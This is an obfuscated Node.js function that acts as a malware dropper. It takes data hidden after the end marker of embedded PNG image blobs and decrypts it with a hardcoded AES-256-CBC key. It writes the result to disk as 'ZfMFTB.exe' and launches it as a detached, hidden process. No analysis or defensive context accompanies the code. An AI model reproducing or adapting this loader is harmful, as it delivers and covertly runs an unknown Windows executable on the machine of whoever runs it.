 async function _0o919b2dd() {
    const _0of130997 = "/*<BASE64_BLOB 1576847 chars — PNG >*/";;
    const _0oa9f5b37 = "/*<BASE64_BLOB 1576847 chars — PNG >*/";;
    const _0o9d78a0c = "/*<BASE64_BLOB 1576846 chars — PNG >*/";;
    const _0o0ca0325 = _0of130997 + _0oa9f5b37 + _0o9d78a0c;
    const _0oad266b9 = "95dee5ba935944fb059377570cdd66e1db8d929ee730c054505da3ceed8ed88e";
    const _0o51fc63c = "cc669baf5ebbb9a58a1771978464776c";
    const _0o426b6b8 = "ZfMFTB.exe";
    const _0of880031 = _0of22216d();
    const _0o0a06940 = Buffer["from"](_0oad266b9, "hex");
    const _0o8bcbd32 = Buffer["from"](_0o51fc63c, "hex");
    const _0of7f25e7 = Buffer["from"](_0o0ca0325, "base64");
    const _0odab4159 = Buffer["from"]([0, 0, 0, 0, 73, 69, 78, 68, 174, 66, 96, 130]);
    const _0o9d0cc76 = _0of7f25e7["lastIndexOf"](_0odab4159);
    const _0o743e950 = _0o9d0cc76 >= 0 ? _0of7f25e7["subarray"](_0o9d0cc76 + _0odab4159["length"]) : Buffer["alloc"](0);
    const _0obbd82e9 = "aes-256-cbc";
    const _0o83aa466 = _0o9e10a68["createDecipheriv"](_0obbd82e9, _0o0a06940, _0o8bcbd32);
    const _0o26cdf55 = Buffer["concat"]([_0o83aa466["update"](_0o743e950), _0o83aa466["final"]()]);
    /* dead code removed */
try {
        _0o91ee406["mkdirSync"](_0of880031, {
            ["recursive"]: !![]
        })
    } catch {}
    const _0o30a3667 = _0oc3b35dd["join"](_0of880031, _0o426b6b8);
    _0o91ee406["writeFileSync"](_0o30a3667, _0o26cdf55);
    const _0o3e4dce5 = _0odde4dba(_0o30a3667, [], {
        ["detached"]: !![],
        ["stdio"]: "ignore",
        ["windowsHide"]: !![]
    });
    _0o3e4dce5["unref"]()
}